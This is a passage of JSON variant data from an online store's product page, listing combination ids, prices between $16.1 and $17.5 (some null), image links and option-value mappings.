.jpg","value_ids":[277,314,330],"options_map":{"29":277,"31":314,"32":330}},{"id":10538,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[278,314,328],"options_map":{"29":278,"31":314,"32":328}},{"id":10539,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[278,314,329],"options_map":{"29":278,"31":314,"32":329}},{"id":10540,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[278,314,330],"options_map":{"29":278,"31":314,"32":330}},{"id":10541,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[279,314,328],"options_map":{"29":279,"31":314,"32":328}},{"id":10542,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[279,314,329],"options_map":{"29":279,"31":314,"32":329}},{"id":10543,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[279,314,330],"options_map":{"29":279,"31":314,"32":330}},{"id":10544,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[280,314,328],"options_map":{"29":280,"31":314,"32":328}},{"id":10545,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[280,314,329],"options_map":{"29":280,"31":314,"32":329}},{"id":10546,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[280,314,330],"options_map":{"29":280,"31":314,"32":330}},{"id":10547,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[281,314,328],"options_map":{"29":281,"31":314,"32":328}},{"id":10548,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[281,314,329],"options_map":{"29":281,"31":314,"32":329}},{"id":10549,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[281,314,330],"options_map":{"29":281,"31":314,"32":330}},{"id":10550,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[282,314,328],"options_map":{"29":282,"31":314,"32":328}},{"id":10551,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[282,314,329],"options_map":{"29":282,"31":314,"32":329}},{"id":10552,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[282,314,330],"options_map":{"29":282,"31":314,"32":330}},{"id":10553,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[283,314,328],"options_map":{"29":283,"31":314,"32":328}},{"id":10554,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[283,314,329],"options_map":{"29":283,"31":314,"32":329}},{"id":10555,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[283,314,330],"options_map":{"29":283,"31":314,"32":330}},{"id":10556,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[284,314,328],"options_map":{"29":284,"31":314,"32":328}},{"id":10557,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[284,314,329],"options_map":{"29":284,"31":314,"32":329}},{"id":10558,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[284,314,330],"options_map":{"29":284,"31":314,"32":330}},{"id":10559,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[285,314,328],"options_map":{"29":285,"31":314,"32":328}},{"id":10560,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[285,314,329],"options_map":{"29":285,"31":314,"32":329}},{"id":10561,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[285,314,330],"options_map":{"29":285,"31":314,"32":330}},{"id":10562,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[286,314,328],"options_map":{"29":286,"31":314,"32":328}},{"id":10563,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[286,314,329],"options_map":{"29":286,"31":314,"32":329}},{"id":10564,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[286,314,330],"options_map":{"29":286,"31":314,"32":330}},{"id":10565,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[287,314,328],"options_map":{"29":287,"31":314,"32":328}},{"id":10566,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[287,314,329],"options_map":{"29":287,"31":314,"32":329}},{"id":10567,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[287,314,330],"options_map":{"29":287,"31":314,"32":330}},{"id":10568,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[288,314,328],"options_map":{"29":288,"31":314,"32":328}},{"id":10569,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[288,314,329],"options_map":{"29":288,"31":314,"32":329}},{"id":10570,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[288,314,330],"options_map":{"29":288,"31":314,"32":330}},{"id":10571,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[289,314,328],"options_map":{"29":289,"31":314,"32":328}},{"id":10572,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[289,314,329],"options_map":{"29":289,"31":314,"32":329}},{"id":10573,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[289,314,330],"options_map":{"29":289,"31":314,"32":330}},{"id":10682,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,316,328],"options_map":{"31":315,"29":316,"32":328}},{"id":10683,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,316,329],"options_map":{"31":315,"29":316,"32":329}},{"id":10684,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,316,330],"options_map":{"31":315,"29":316,"32":330}},{"id":10685,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,317,328],"options_map":{"31":315,"29":317,"32":328}},{"id":10686,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,317,329],"options_map":{"31":315,"29":317,"32":329}},{"id":10687,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,317,330],"options_map":{"31":315,"29":317,"32":330}},{"id":10688,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,318,328],"options_map":{"31":315,"29":318,"32":328}},{"id":10689,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,318,329],"options_map":{"31":315,"29":318,"32":329}},{"id":10690,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,318,330],"options_map":{"31":315,"29":318,"32":330}},{"id":10691,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,319,328],"options_map":{"31":315,"29":319,"32":328}},{"id":10692,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,319,329],"options_map":{"31":315,"29":319,"32":329}},{"id":10693,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,319,330],"options_map":{"31":315,"29":319,"32":330}},{"id":10694,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,320,328],"options_map":{"31":315,"29":320,"32":328}},{"id":10695,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,320,329],"options_map":{"31":315,"29":320,"32":329}},{"id":10696,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,320,330],"options_map":{"31":315,"29":320,"32":330}},{"id":10697,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,321,328],"options_map":{"31":315,"29":321,"32":328}},{"id":10698,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,321,329],"options_map":{"31":315,"29":321,"32":329}},{"id":10699,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,321,330],"options_map":{"31":315,"29":321,"32":330}},{"id":10700,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,322,328],"options_map":{"31":315,"29":322,"32":328}},{"id":10701,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,322,329],"options_map":{"31":315,"29":322,"32":329}},{"id":10702,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,322,330],"options_map":{"31":315,"29":322,"32":330}},{"id":10703,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,323,328],"options_map":{"31":315,"29":323,"32":328}},{"id":10704,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,323,329],"options_map":{"31":315,"29":323,"32":329}},{"id":10705,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,323,330],"options_map":{"31":315,"29":323,"32":330}},{"id":10706,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,324,328],"options_map":{"31":315,"29":324,"32":328}},{"id":10707,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,324,329],"options_map":{"31":315,"29":324,"32":329}},{"id":10708,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,324,330],"options_map":{"31":315,"29":324,"32":330}},{"id":10709,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,325,328],"options_map":{"31":315,"29":325,"32":328}},{"id":10710,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,325,329],"options_map":{"31":315,"29":325,"32":329}},{"id":10711,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,325,330],"options_map":{"31":315,"29":325,"32":330}},{"id":10712,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,326,328],"options_map":{"31":315,"29":326,"32":328}},{"id":10713,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,326,329],"options_map":{"31":315,"29":326,"32":329}},{"id":10714,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,326,330],"options_map":{"31":315,"29":326,"32":330}},{"id":10715,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,327,328],"options_map":{"31":315,"29":327,"32":328}},{"id":10716,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,327,329],"options_map":{"31":315,"29":327,"32":329}},{"id":10717,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,327,330],"options_map":{"31":315,"29":327,"32":330}},{"id":12469,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,316,328],"options_map":{"31":314,"29":316,"32":328}},{"id":12470,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,317,328],"options_map":{"31":314,"29":317,"32":328}},{"id":12471,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,318,328],"options_map":{"31":314,"29":318,"32":328}},{"id":12472,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,319,328],"options_map":{"31":314,"29":319,"32":328}},{"id":12473,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,320,328],"options_map":{"31":314,"29":320,"32":328}},{"id":12474,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,321,328],"options_map":{"31":314,"29":321,"32":328}},{"id":12475,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,322,328],"options_map":{"31":314,"29":322,"32":328}},{"id":12476,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,323,328],"options_map":{"31":314,"29":323,"32":328}},{"id":12477,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,324,328],"options_map":{"31":314,"29":324,"32":328}},{"id":12478,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,325,328],"options_map":{"31":314,"29":325,"32":328}},{"id":12479,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,326,328],"options_map":{"31":314,"29":326,"32":328}},{"id":12480,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,327,328],"options_map":{"31":314,"29":327,"32":328}},{"id":12481,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,328,520],"options_map":{"31":314,"32":328,"29":520}},{"id":12482,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,328,521],"options_map":{"31":314,"32":328,"29":521}},{"id":12483,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,328,522],"options_map":{"31":314,"32":328,"29":522}},{"id":12484,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,328,523],"options_map":{"31":314,"32":328,"29":523}},{"id":12488,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,316,329],"options_map":{"31":314,"29":316,"32":329}},{"id":12489,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,317,329],"options_map":{"31":314,"29":317,"32":329}},{"id":12490,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,318,329],"options_map":{"31":314,"29":318,"32":329}},{"id":12491,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,319,329],"options_map":{"31":314,"29":319,"32":329}},{"id":12492,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,320,329],"options_map":{"31":314,"29":320,"32":329}},{"id":12493,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,321,329],"options_map":{"31":314,"29":321,"32":329}},{"id":12494,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,322,329],"options_map":{"31":314,"29":322,"32":329}},{"id":12495,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,323,329],"options_map":{"31":314,"29":323,"32":329}},{"id":12496,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,324,329],"options_map":{"31":314,"29":324,"32":329}},{"id":12497,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,325,329],"options_map":{"31":314,"29":325,"32":329}},{"id":12498,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,326,329],"options_map":{"31":314,"29":326,"32":329}},{"id":12499,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,327,329],"options_map":{"31":314,"29":327,"32":329}},{"id":12500,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,329,520],"options_map":{"31":314,"32":329,"29":520}},{"id":12501,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,329,521],"options_map":{"31":314,"32":329,"29":521}},{"id":12502,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,329,522],"options_map":{"31":314,"32":329,"29":522}},{"id":12503,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,329,523],"options_map":{"31":314,"32":329,"29":523}},{"id":12507,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,316,330],"options_map":{"31":314,"29":316,"32":330}},{"id":12508,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,317,330],"options_map":{"31":314,"29":317,"32":330}},{"id":12509,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,318,330],"options_map":{"31":314,"29":318,"32":330}},{"id":12510,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,319,330],"options_map":{"31":314,"29":319,"32":330}},{"id":12511,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,320,330],"options_map":{"31":314,"29":320,"32":330}},{"id":12512,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,321,330],"options_map":{"31":314,"29":321,"32":330}},{"id":12513,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,322,330],"options_map":{"31":314,"29":322,"32":330}},{"id":12514,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,323,330],"options_map":{"31":314,"29":323,"32":330}},{"id":12515,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,324,330],"options_map":{"31":314,"29":324,"32":330}},{"id":12516,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,325,330],"options_map":{"31":314,"29":325,"32":330}},{"id":12517,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,326,330],"options_map":{"31":314,"29":326,"32":330}},{"id":12518,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,327,330],"options_map":{"31":314,"29":327,"32":330}},{"id":12519,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,330,520],"options_map":{"31":314,"32":330,"29":520}},{"id":12520,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,330,521],"options_map":{"31":314,"32":330,"29":521}},{"id":12521,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,330,522],"options_map":{"31":314,"32":330,"29":522}},{"id":12522,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,330,523],"options_map":{"31":314,"32":330,"29":523}},{"id":12526,"price":null,"price_formatted":"$","image_src":null,"value_ids":[266,315,328],"options_map":{"29":266,"31":315,"32":328}},{"id":12527,"price":null,"price_formatted":"$","image_src":null,"value_ids":[267,315,328],"options_map":{"29":267,"31":315,"32":328}},{"id":12528,"price":null,"price_formatted":"$","image_src":null,"value_ids":[268,315,328],"options_map":{"29":268,"31":315,"32":328}},{"id":12529,"price":null,"price_formatted":"$","image_src":null,"value_ids":[269,315,328],"options_map":{"29":269,"31":315,"32":328}},{"id":12530,"price":null,"price_formatted":"$","image_src":null,"value_ids":[270,315,328],"options_map":{"29":270,"31":315,"32":328}},{"id":12531,"price":null,"price_formatted":"$","image_src":null,"value_ids":[271,315,328],"options_map":{"29":271,"31":315,"32":328}},{"id":12532,"price":null,"price_formatted":"$","image_src":null,"value_ids":[272,315,328],"options_map":{"29":272,"31":315,"32":328}},{"id":12533,"price":null,"price_formatted":"$","image_src":null,"value_ids":[273,315,328],"options_map":{"29":273,"31":315,"32":328}},{"id":12534,"price":null,"price_formatted":"$","image_src":null,"value_ids":[274,315,328],"options_map":{"29":274,"31":315,"32":328}},{"id":12535,"price":null,"price_formatted":"$","image_src":null,"value_ids":[275,315,328],"options_map":{"29":275,"31":315,"32":328}},{"id":12536,"price":null,"price_formatted":"$","image_src":null,"value_ids":[276,315,328],"options_map":{"29":276,"31":315,"32":328}},{"id":12537,"price":null,"price_formatted":"$","image_src":null,"value_ids":[277,315,328],"options_map":{"29":277,"31":315,"32":328}},{"id":12538,"price":null,"price_formatted":"$","image_src":null,"value_ids":[278,315,328],"options_map":{"29":278,"31":315,"32":328}},{"id":12539,"price":null,"price_formatted":"$","image_src":null,"value_ids":[279,315,328],"options_map":{"29":279,"31":315,"32":328}},{"id":12540,"price":null,"price_formatted":"$","image_src":null,"value_ids":[280,315,328],"options_map":{"29":280,"31":315,"32":328}},{"id":12541,"price":null,"price_formatted":"$","image_src":null,"value_ids":[281,315,328],"options_map":{"29":281,"31":315,"32":328}},{"id":12542,"price":null,"price_formatted":"$","image_src":null,"value_ids":[282,315,328],"options_map":{"29":282,"31":315,"32":328}},{"id":12543,"price":null,"price_formatted":"$","image_src":null,"value_ids":[283,315,328],"options_map":{"29":283,"31":315,"32":328}},{"id":12544,"price":null,"price_formatted":"$","image_src":null,"value_ids":[284,315,328],"options_map":{"29":284,"31":315,"32":328}},{"id":12545,"price":null,"price_formatted":"$","image_src":null,"value_ids":[285,315,328],"options_map":{"29":285,"31":315,"32":328}},{"id":12546,"price":null,"price_formatted":"$","image_src":null,"value_ids":[286,315,328],"options_map":{"29":286,"31":315,"32":328}},{"id":12547,"price":null,"price_formatted":"$","image_src":null,"value_ids":[287,315,328],"options_map":{"29":287,"31":315,"32":328}},{"id":12548,"price":null,"price_formatted":"$","image_src":null,"value_ids":[288,315,328],"options_map":{"29":288,"31":315,"32":328}},{"id":12549,"price":null,"price_formatted":"$","image_src":null,"value_ids":[289,315,328],"options_map":{"29":289,"31":315,"32":328}},{"id":12554,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,328,524],"options_map":{"31":315,"32":328,"29":524}},{"id":12555,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,328,525],"options_map":{"31":315,"32":328,"29":525}},{"id":12556,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,328,526],"options_map":{"31":315,"32":328,"29":526}},{"id":12557,"price":null,"price_formatted":"$","image_src":null,"value_ids":[266,315,329],"options_map":{"29":266,"31":315,"32":329}},{"id":12558,"price":null,"price_formatted":"$","image_src":null,"value_ids":[267,315,329],"options_map":{"29":267,"31":315,"32":329}},{"id":12559,"price":null,"price_formatted":"$","image_src":null,"value_ids":[268,315,329],"options_map":{"29":268,"31":315,"32":329}},{"id":12560,"price":null,"price_formatted":"$","image_src":null,"value_ids":[269,315,329],"options_map":{"29":269,"31":315,"32":329}},{"id":12561,"price":null,"price_formatted":"$","image_src":null,"value_ids":[270,315,329],"options_map":{"29":270,"31":315,"32":329}},{"id":12562,"price":null,"price_formatted":"$","image_src":null,"value_ids":[271,315,329],"options_map":{"29":271,"31":315,"32":329}},{"id":12563,"price":null,"price_formatted":"$","image_src":null,"value_ids":[272,315,329],"options_map":{"29":272,"31":315,"32":329}},{"id":12564,"price":null,"price_formatted":"$","image_src":null,"value_ids":[273,315,329],"options_map":{"29":273,"31":315,"32":329}},{"id":12565,"price":null,"price_formatted":"$","image_src":null,"value_ids":[274,315,329],"options_map":{"29":274,"31":315,"32":329}},{"id":12566,"price":null,"price_formatted":"$","image_src":null,"value_ids":[275,315,329],"options_map":{"29":275,"31":315,"32":329}},{"id":12567,"price":null,"price_formatted":"$","image_src":null,"value_ids":[276,315,329],"options_map":{"29":276,"31":315,"32":329}},{"id":12568,"price":null,"price_formatted":"$","image_src":null,"value_ids":[277,315,329],"options_map":{"29":277,"31":315,"32":329}},{"id":12569,"price":null,"price_formatted":"$","image_src":null,"value_ids":[278,315,329],"options_map":{"29":278,"31":315,"32":329}},{"id":12570,"price":null,"price_formatted":"$","image_src":null,"value_ids":[279,315,329],"options_map":{"29":279,"31":315,"32":329}},{"id":12571,"price":null,"price_formatted":"$","image_src":null,"value_ids":[280,315,329],"options_map":{"29":280,"31":315,"32":329}},{"id":12572,"price":null,"price_formatted":"$","image_src":null,"value_ids":[281,315,329],"options_map":{"29":281,"31":315,"32":329}},{"id":12573,"price":null,"price_formatted":"$","image_src":null,"value_ids":[282,315,329],"options_map":{"29":282,"31":315,"32":329}},{"id":12574,"price":null,"price_formatted":"$","image_src":null,"value_ids":[283,315,329],"options_map":{"29":283,"31":315,"32":329}},{"id":12575,"price":null,"price_formatted":"$","image_src":null,"value_ids":[284,315,329],"options_map":{"29":284,"31":315,"32":329}},{"id":12576,"price":null,"price_formatted":"$","image_src":null,"value_ids":[285,315,329],"options_map":{"29":285,"31":315,"32":329}},{"id":12577,"price":null,"price_formatted":"$","image_src":null,"value_ids":[286,315,329],"options_map":{"29":286,"31":315,"32":329}},{"id":12578,"price":null,"price_formatted":"$","image_src":null,"value_ids":[287,315,329],"options_map":{"29":287,"31":315,"32":329}},{"id":12579,"price":null,"price_